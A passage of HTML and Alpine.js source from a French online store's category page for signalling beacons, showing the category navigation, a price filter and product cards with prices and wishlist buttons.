                       x-bind:min="min"
                       x-bind:max="max"
                       x-on:input="mintrigger"
                       x-model="minprice"
                       class="slider-range"
                >
                <div class="block absolute top-2 left-0 bg-dovegray h-1 border border-white outline-none"
                     x-bind:style="'width:calc('+minthumb+'% + 10px * (1 - ('+minthumb+' / 100)))'"
                ></div>
                <label for="maxprice" class="hidden"></label>
                <input type="range"
                       id="maxprice"
                       x-on:change="$parent.$parent.updateFilterUrlPriceSlider(minprice, maxprice)"
                       step="1"
                       x-bind:min="min"
                       x-bind:max="max"
                       x-on:input="maxtrigger"
                       x-model="maxprice"
                       class="slider-range"
                >
                <div class="block absolute top-2 right-0 bg-dovegray h-1 border border-white outline-none border-l-0"
                     x-bind:style="'width:calc('+maxthumb+'% - 20px * ('+maxthumb+' / 100))'"
                ></div>
            </div>

            <div class="flex justify-between items-center text-1xs mt-1">
                <span x-model="minprice" x-text="fromLabel" class="block w-auto text-dovegray"></span>
                <span x-model="maxprice" x-text="toLabel" class="block w-auto text-dovegray"></span>
            </div>
        </div>

        <div class="actions-toolbar mt-8 mb-8 h-6 flex flex-row justify-between items-center border-none">
            <div class="pt-2 flex justify-center items-center gap-4 gap-4">
                <a class="w-auto mr-auto btn btn-primary border-firebrick bg-firebrick hover:bg-firebrick-darker hover:border-firebrick-darker justify-center text-sm px-4 md:px-2 lg:px-4" x-model="url" :href="url">
                    <span>OK</span>
                </a>
                <div x-html="message"></div>
            </div>
        </div>
    </div>
</div>
        <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@id":"#product","@type":"SomeProducts","offers":{"@type":"AggregateOffer","highPrice":"1,031","lowPrice":"7"}}    </script>
                </div>
            </div>
                                            </div>

    </div>
    <script>
        function initLayeredNavigation() {
            return {
                isMobile: false,
                blockOpen: true, // default open

                checkIsMobileResolution: function () {
                    this.isMobile = window.outerWidth < 768;
                    if (!this.isMobile) {
                        this.blockOpen = true; // always open on desktop
                    }
                }
            }
        }
        if (window.outerWidth > 768) {
            document.querySelector('div.columns.container.flex-nowrap').classList.add('sidebar-open')
            document.querySelector('.sidebar-main').classList.add('open')

        }
    </script>
</aside><div class="column main">    <div class="tabs-nav relative"
        x-data="{pageSize: 0,
                active: 0,
                getSlider() {
                    return this.$refs.slider;
                },
                update() {
                    const slider = this.getSlider();
                    const scrollLeft = slider.scrollLeft;
                    const scrollWidth = slider.scrollWidth;
                    const visibleWidth = slider.offsetWidth;

                    this.pageSize = Math.floor(visibleWidth / slider.querySelector('[data-item]')?.offsetWidth || 1);
                    this.active = Math.round(scrollLeft / (scrollWidth / slider.children.length));
                },
                scrollTo(index) {
                    const slider = this.getSlider();
                    const totalItems = slider.children.length;
                    const itemWidth = slider.scrollWidth / totalItems;

                    if (index < 0 || index > totalItems - this.pageSize) return;

                    slider.scrollLeft = itemWidth * index;
                    this.active = index;
                }
        }"
        x-init="update(); window.addEventListener('resize', update);"
    >
        <div class="tabs-nav__list transparent" x-ref="slider" @scroll.debounce.100ms="update">
                                                                                                <a href="https://www.d-direct.fr/collectivites/mobilier-pour-collectivites.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Mobilier pour collectivités                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/vestiaires-collectivites.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Vestiaires collectivités                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/mobilier-de-bureau.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Mobilier de bureau                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/horloges-pointeuses.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Horloges - Pointeuses                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/vitrines-et-tableaux-d-affichage.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Vitrines et tableaux d&#039;affichage                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/destructeurs-de-documents.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Destructeurs de documents                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/mobilier-electoral.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Mobilier électoral                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/tapis-d-accueil-et-de-proprete.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Tapis d&#039;accueil et de propreté                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/chauffage-et-climatisation.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Chauffage et Climatisation                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/marquage-industriel.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Marquage industriel                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/amenagement-de-vehicules.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Aménagement de véhicules                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/ralentisseurs-protege-cables.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Ralentisseurs - Protège câbles                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/barrieres-de-securite.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Barrières de sécurité                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/equipement-pmr.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Equipement PMR                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/panneaux-de-signalisation.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Panneaux de Signalisation                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/miroirs-de-securite.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Miroirs de sécurité                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all tabs-nav__item--alt--active">
                        Balises de signalisation                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/poteaux-de-balisage.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Poteaux de balisage                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/supports-cycles.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Supports cycles                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/barrieres-de-parking.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Barrières de parking                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/mobilier-urbain.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Mobilier Urbain                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/abris-exterieurs.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Abris extérieurs                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/materiel-de-deneigement.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Matériel de déneigement                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/balisage-barrieres-de-parking.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Balisage - Barrières de parking                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/protection-covid.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Protection COVID                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/x-exclusivites-collectivites.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        X- Exclusivités WEB - Collectivités                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/espace-detente.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Espace détente                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/casiers-collectivites.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Casiers collectivités                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/vitrines-et-presentoirs.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Vitrines et présentoirs                    </a>
                                                                                    <a href="https://www.d-direct.fr/collectivites/balisage-enrouleurs-a-sangle.html" class="tabs-nav__item tabs-nav__item--alt text-sm transition-all">
                        Balisage - Enrouleurs à sangle                    </a>
                                    </div>
        <template x-if="getSlider().children.length && getSlider().children.length > pageSize && active > 0">
            <div class="absolute top-2 left-0 z-10" x-cloak>
                <button
                    aria-label="Précédent"
                    class="w-8 h-8 tabs-nav__arrow focus:outline-none"
                    @click="scrollTo(active - pageSize)"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" class="w-5 h-5" width="25" height="25" role="img"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m15 19-7-7 7-7"/><title>chevron-left</title></svg>
                </button>
            </div>
        </template>
        <template x-if="getSlider().children.length && getSlider().children.length > pageSize && active < getSlider().children.length - pageSize">
            <div class="absolute top-2 right-0 z-10" x-cloak>
                <button
                    aria-label="Suivant"
                    class="w-8 h-8 tabs-nav__arrow focus:outline-none"
                    @click="scrollTo(active + pageSize)"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" class="w-5 h-5" width="25" height="25" role="img"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m9 5 7 7-7 7"/><title>chevron-right</title></svg>
                </button>
            </div>
        </template>
    </div>

                    <script>
            /* e.g. hyva theme */
            document.addEventListener('DOMContentLoaded', function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        };
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        </script>
        <section class="py-4" id="product-list" aria-label="Product&#x20;list"
             tabindex="-1">
                        <div class="products wrapper mode-grid products-grid">
            <ul
                    role="list"
                    class="mx-auto pb-12 grid gap-4 grid-cols-1 sm:grid-cols-2 xl:grid-cols-3"
            >
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.d-direct.fr/rouleau_de_reperage_reflechissant.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.d-direct.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZC1kaXJlY3QuZnIvY29sbGVjdGl2aXRlcy9iYWxpc2VzLWRlLXNpZ25hbGlzYXRpb24uaHRtbA~~/product/25825/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="BWbWy8V33ZqPNk0G" />    <input type="hidden" name="product" value="25825"/>
            <a href="https://www.d-direct.fr/rouleau_de_reperage_reflechissant.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Rouleau&#x20;de&#x20;rep&#xE9;rage&#x20;r&#xE9;fl&#xE9;chissant"
            title="Rouleau&#x20;de&#x20;rep&#xE9;rage&#x20;r&#xE9;fl&#xE9;chissant"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddjf1678-p-ddjf1678-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.d-direct.fr/rouleau_de_reperage_reflechissant.html">
                    Rouleau de repérage réfléchissant                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="25825" data-price-box="product-id-25825"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="99"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">99<span class="sup">€00<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.d-direct.fr/rouleau_de_reperage_reflechissant.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(25825)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.d-direct.fr/cone_de_signalisation_retractable.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.d-direct.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZC1kaXJlY3QuZnIvY29sbGVjdGl2aXRlcy9iYWxpc2VzLWRlLXNpZ25hbGlzYXRpb24uaHRtbA~~/product/25822/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="BWbWy8V33ZqPNk0G" />    <input type="hidden" name="product" value="25822"/>
            <a href="https://www.d-direct.fr/cone_de_signalisation_retractable.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="C&#xF4;ne&#x20;de&#x20;signalisation&#x20;r&#xE9;tractable"
            title="C&#xF4;ne&#x20;de&#x20;signalisation&#x20;r&#xE9;tractable"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddjf1655-p-ddjf1655-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.d-direct.fr/cone_de_signalisation_retractable.html">
                    Cône de signalisation rétractable                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="25822" data-price-box="product-id-25822"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="21"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">21<span class="sup">€00<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.d-direct.fr/cone_de_signalisation_retractable.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(25822)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.d-direct.fr/chariot_de_delimitation_a_sangle.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.d-direct.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZC1kaXJlY3QuZnIvY29sbGVjdGl2aXRlcy9iYWxpc2VzLWRlLXNpZ25hbGlzYXRpb24uaHRtbA~~/product/25813/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="BWbWy8V33ZqPNk0G" />    <input type="hidden" name="product" value="25813"/>
            <a href="https://www.d-direct.fr/chariot_de_delimitation_a_sangle.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Chariot&#x20;de&#x20;d&#xE9;limitation&#x20;&#xE0;&#x20;sangle"
            title="Chariot&#x20;de&#x20;d&#xE9;limitation&#x20;&#xE0;&#x20;sangle"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddjf1670-p-ddjf1670-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.d-direct.fr/chariot_de_delimitation_a_sangle.html">
                    Chariot de délimitation à sangle                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="25813" data-price-box="product-id-25813"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="541"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">541<span class="sup">€00<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.d-direct.fr/chariot_de_delimitation_a_sangle.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(25813)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.d-direct.fr/ruban_de_signalisation-DDJF1643-P.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.d-direct.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZC1kaXJlY3QuZnIvY29sbGVjdGl2aXRlcy9iYWxpc2VzLWRlLXNpZ25hbGlzYXRpb24uaHRtbA~~/product/24585/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="BWbWy8V33ZqPNk0G" />    <input type="hidden" name="product" value="24585"/>
            <a href="https://www.d-direct.fr/ruban_de_signalisation-DDJF1643-P.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Ruban&#x20;de&#x20;signalisation"
            title="Ruban&#x20;de&#x20;signalisation"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddjf1643-p-ddjf1643-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.d-direct.fr/ruban_de_signalisation-DDJF1643-P.html">
                    Ruban de signalisation                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="24585" data-price-box="product-id-24585"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="7"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">7<span class="sup">€00<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.d-direct.fr/ruban_de_signalisation-DDJF1643-P.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(24585)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.d-direct.fr/chariot_de_signalisation_de_maintenance.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.d-direct.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZC1kaXJlY3QuZnIvY29sbGVjdGl2aXRlcy9iYWxpc2VzLWRlLXNpZ25hbGlzYXRpb24uaHRtbA~~/product/24583/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="BWbWy8V33ZqPNk0G" />    <input type="hidden" name="product" value="24583"/>
            <a href="https://www.d-direct.fr/chariot_de_signalisation_de_maintenance.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Chariot&#x20;de&#x20;signalisation&#x20;de&#x20;maintenance"
            title="Chariot&#x20;de&#x20;signalisation&#x20;de&#x20;maintenance"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddjf1638-p-ddjf1638-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.d-direct.fr/chariot_de_signalisation_de_maintenance.html">
                    Chariot de signalisation de maintenance                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
